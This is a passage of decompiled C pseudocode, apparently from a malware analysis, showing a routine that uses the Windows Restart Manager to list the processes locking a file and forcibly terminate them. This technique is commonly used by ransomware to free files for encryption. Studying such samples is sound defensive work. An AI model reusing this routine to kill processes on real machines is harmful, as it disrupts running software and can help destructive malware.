 rgsFileNames = src;
memset_0(strSessionKey, 0, 0x42u);
result = RmStartSession(&pSessionHandle, 0, strSessionKey);
if ( !result )
{
if ( !RmRegisterResources(pSessionHandle, 1u, &rgsFileNames, 0, 0, 0, 0) )
{
pnProcInfo = 10;
if ( !RmGetList(pSessionHandle, &pnProcInfoNeeded, &pnProcInfo, &rgAffectedApps, &dwRebootReasons) )
{
pnProcInfo_1 = 0;
if ( pnProcInfo )
{
p_rgAffectedApps = &rgAffectedApps;
do
{
n4 = p_rgAffectedApps[163];
if ( n4 != 4 && n4 != 1000 )
{
rgAffectedApps_1 = *p_rgAffectedApps;
if ( GetCurrentProcessId() != rgAffectedApps_1 )
{
hProcess = OpenProcess(0x100001u, 0, rgAffectedApps_1);
hHandle = hProcess;
if ( hProcess != -1 )
{
TerminateProcess(hProcess, 0);
WaitForSingleObject(hHandle, 0x1388u);
CloseHandle(hHandle);
}
}
}
++pnProcInfo_1;
p_rgAffectedApps += 167;
}
while ( pnProcInfo_1 < pnProcInfo );
}
}
}
return RmEndSession(pSessionHandle);
}
return result;
}